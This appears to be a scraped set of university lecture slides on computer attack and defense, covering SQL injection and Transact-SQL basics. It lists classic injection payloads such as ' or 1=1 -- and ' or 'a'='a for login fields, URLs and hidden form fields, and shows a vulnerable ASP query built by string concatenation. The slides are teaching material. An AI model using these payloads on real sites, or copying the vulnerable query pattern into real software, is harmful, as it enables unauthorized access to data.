The Attack and Defense of Computers Dr 1
![SQL Injection [SK] 2 SQL Injection [SK] 2](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-2.jpg)
![Database Table Example (1) [CQU] 9 Database Table Example (1) [CQU] 9](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-9.jpg)
![Transact-SQL [Wikipedia] Sometimes abbreviated T-SQL, Transact-SQL is Microsoft's and Sybase's proprietary extension to the Transact-SQL [Wikipedia] Sometimes abbreviated T-SQL, Transact-SQL is Microsoft's and Sybase's proprietary extension to the](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-16.jpg)
![Stored Procedure [Steve Mc. Connell] A Transact-SQL stored procedure is a set of T-SQL Stored Procedure [Steve Mc. Connell] A Transact-SQL stored procedure is a set of T-SQL](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-21.jpg)
![Example [Steve Mc. Connell] CREATE PROCEDURE dbo. List. Customers. By. City @Country nvarchar(30)='%' AS Example [Steve Mc. Connell] CREATE PROCEDURE dbo. List. Customers. By. City @Country nvarchar(30)='%' AS](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-22.jpg)
![Extended Stored Procedure [Kevin Cox et al. ] An extended stored procedure is simply Extended Stored Procedure [Kevin Cox et al. ] An extended stored procedure is simply](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-24.jpg)
![Using xp_cmdshell [sqlservercentral] Extended stored procedures allow DBAs to execute any stored procedure. Any Using xp_cmdshell [sqlservercentral] Extended stored procedures allow DBAs to execute any stored procedure. Any](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-28.jpg)
![Open Data. Base Connectivity (ODBC) [webopedia] ODBC is a standard database access method developed Open Data. Base Connectivity (ODBC) [webopedia] ODBC is a standard database access method developed](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-34.jpg)
![Structure of ODBC [webopedia] ODBC inserts a middle layer, called a database driver, between Structure of ODBC [webopedia] ODBC inserts a middle layer, called a database driver, between](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-35.jpg)
![SQL Server 2005 System Tables [Don Schlichting][Ashish Kaushal] When a SQL Server object is SQL Server 2005 System Tables [Don Schlichting][Ashish Kaushal] When a SQL Server object is](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-37.jpg)
![SQL Server 2005 System Tables and Views [Don Schlichting] However, starting with SQL 2005, SQL Server 2005 System Tables and Views [Don Schlichting] However, starting with SQL 2005,](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-38.jpg)
![What is a View? [w 3 schools] In SQL, a VIEW is a virtual What is a View? [w 3 schools] In SQL, a VIEW is a virtual](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-39.jpg)
![System Views [Don Schlichting] System Views are predefined Microsoft created views for extracting SQL System Views [Don Schlichting] System Views are predefined Microsoft created views for extracting SQL](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-41.jpg)
![Information Schema [Don Schlichting] [Microsoft] The first group of System Views belongs to the Information Schema [Don Schlichting] [Microsoft] The first group of System Views belongs to the](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-42.jpg)
- Slides: 59
The Attack and Defense of Computers Dr. 許 富 皓 1
![SQL Injection SK 2 SQL Injection [SK] 2](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-2.jpg)
SQL Injection [SK] 2

What is SQL Injection? Many web pages take parameters from web users, and make SQL query to the database. Take for instance when a user login a web page, the web page accepts that user name and password and makes SQL query to the database to check if the user has valid name and password. With SQL Injection, it is possible for us to send crafted user name and/or password field that will change the SQL query and thus grant us something else. 3
SQL Injection Attack Channels SQL injection is one type of web hacking that require nothing but port 80 and it might just work even if the admin is patch-happy. It attacks on the web application (like ASP, JSP, PHP, CGI, etc) itself rather than on the web server or services running in the OS. 4

What You Should Look for? Try to look for pages that allow you to submit data, i. e: login page, search page, feedback, etc. Sometimes, HTML pages use POST command to send parameters to another ASP page. Therefore, you may not see the parameters in the URL. However, you can check the source code of the HTML, and look for "FORM" tag in the HTML code. You may find something like this in some HTML codes: <FORM action=Search/search. asp method=post> <input type=hidden name=A value=C> </FORM> Everything between the <FORM> and </FORM> have potential parameters that might be useful (exploit wise). 5


What If You Can't Find Any Page That Takes Input? You should look for pages like ASP, JSP, CGI, or PHP web pages. Try to look especially for URL that takes parameters, like: http: //duck/index. asp? id=10 6
How Do You Test If It Is Vulnerable? Start with a single quote trick. Input something like: hi' or 1=1 - into login, or password, or even in the URL. Example: - Login: hi' or 1=1 - - Pass: hi' or 1=1 - - http: //duck/index. asp? id=hi' or 1=1— If luck is on your side, you will get login without any login name or password. 7
Hidden Field If you must do this with a hidden field, just download the source HTML from the site, save it in your hard disk, modify the URL and hidden field accordingly. Example: <FORM action=http: //duck/Search/search. asp method=post> <input type=hidden name=A value="hi' or 1=1 --"> </FORM> 8
![Database Table Example 1 CQU 9 Database Table Example (1) [CQU] 9](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-9.jpg)

Database Table Example (1) [CQU] 9



Database Table product PName PCategory price number bar code bread food 30 100 -234 -7 cake food 300 20 100 -987 -6 cookie food 50 70 100 -812 -9 toy 200 20 300 -567 -7 figure toy 300 80 300 -987 -9 paper stationery 0. 5 5000 981 -897 -7 pen stationery 20 300 981 -967 -0 model car 10





Web Application Input and Its Corresponding SQL Query Take an asp page that will link you to another page with the following URL: http: //duck/index. asp? category=food In the URL, 'category' is the variable name, and 'food' is the value assigned to the variable. In order to do that, an ASP might contain the following code: v_cat = request("category") sqlstr="SELECT * FROM product WHERE PCategory='" & v_cat & "'" set rs=conn. execute(sqlstr) As we can see, our variable will be wrapped into v_cat and thus the SQL statement should become: SELECT * FROM product WHERE PCategory='food' The query should return a result set containing one or more rows that match the WHERE condition, in this case, 'food'. 11

Why ' or 1=1 -- ? Now, assume that we change the URL into something like this: http: //duck/index. asp? category=food' or 1=1 -Now, our variable v_cat equals to "food' or 1=1 -- ", if we substitute this in the SQL query, we will have: SELECT * FROM product WHERE PCategory='food' or 1=1 --' The query now should now select everything from the product table regardless if PCategory is equal to 'food' or not. A double dash "--" tell MS SQL server ignore the rest of the query, which will get rid of the last hanging single quote ('). • Sometimes, it may be possible to replace double dash with single hash "#". 12

Other Crafted Input (1) However, if it is not an SQL server, or you simply cannot ignore the rest of the query, you also may try ' or 'a'='a The SQL query will now become: SELECT * FROM product WHERE PCategory='food' or 'a'='a' It should return the same result. 13

Other Crafted Input (2) Depending on the actual SQL query, you may have to try some of these possibilities: ' or 1=1 -" or 1=1 -' or 'a'='a " or "a"="a ') or ('a'='a 14
Transact-SQL 15
![TransactSQL Wikipedia Sometimes abbreviated TSQL TransactSQL is Microsofts and Sybases proprietary extension to the Transact-SQL [Wikipedia] Sometimes abbreviated T-SQL, Transact-SQL is Microsoft's and Sybase's proprietary extension to the](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-16.jpg)

Transact-SQL [Wikipedia] Sometimes abbreviated T-SQL, Transact-SQL is Microsoft's and Sybase's proprietary extension to the SQL language. Microsoft's implementation ships in the Microsoft SQL Server product. Sybase uses the language in its Adaptive Server Enterprise, the successor to Sybase SQL Server. In order to make it more powerful, SQL has been enhanced with additional features such as: Control-of-flow language Local variables User authentication integrated with Microsoft Windows Various support functions for string processing, date processing, mathematics, etc. 16



